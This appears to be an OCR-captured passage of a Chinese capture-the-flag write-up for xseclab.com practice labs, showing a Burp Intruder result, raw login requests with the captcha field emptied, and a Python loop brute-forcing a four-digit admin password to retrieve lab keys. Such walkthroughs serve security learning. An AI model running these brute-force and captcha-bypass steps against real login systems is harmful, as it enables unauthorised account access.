Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
| Request | Payload | Status | Error | Timeout | Length |
| --- | --- | --- | --- | --- | --- |
| 239 | 1238 | 200 | ☐ | ☐ | 256 |
| 0 | | 200 | ☐ | ☐ | 243 |
| 8 | 1007 | 200 | ☐ | ☐ | 243 |
| 10 | 1009 | 200 | ☐ | ☐ | 243 |
| 14 | 1013 | 200 | ☐ | ☐ | 243 |
| 30 | 1029 | 200 | ☐ | ☐ | 243 |
| 48 | 1047 | 200 | ☐ | ☐ | 243 |
| 52 | 1051 | 200 | ☐ | ☐ | 243 |
| 59 | 1058 | 200 | ☐ | ☐ | 243 |
| 63 | 1062 | 200 | ☐ | ☐ | 243 |
| 68 | 1067 | 200 | ☐ | ☐ | 243 |
Request Response
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Result 239 | Intruder attack 5
Payload: 1238
Status: 200
Length: 256
Timer: 89
Previous Next Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Thu, 09 Mar 2017 09:57:15 GMT
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Via: 1525
X-Daa-Tunnel: hop_count=1
Content-Length: 22

key is LJLJL789sdf#@sd
? < + > Type a search term 0 matches
[6]逗比验证码第二期
burp抓包。发现验证码每次都需要要做。干脆直接删除验证码。进行暴力破解
POST /vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php
Cookie: PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45

username=admin&pwd=1111&vcode=&submit=submit
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Thu, 09 Mar 2017 10:01:46 GMT
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Via: 1518
X-Daa-Tunnel: hop_count=1
Content-Length: 9

pwd error
[7]逗比的验证码第三期（SESSION）
直接跑代码
import requests s = requests.Session() url = "http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php" header = {"Cookie": "PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614"} for pwd in range(1000,10000): payload = {'username': 'admin', 'pwd':pwd ,'vcode': ''} r = s.post(url,headers=header,data=payload).content if r.count("key"): print r,pwd
===================== RESTART: C:\Users\d\Desktop\1.py =====================
key is LJLJLfuckvcodesdf#@sd 1298
[8]微笑一下就能过关了
查看源代码，发现源码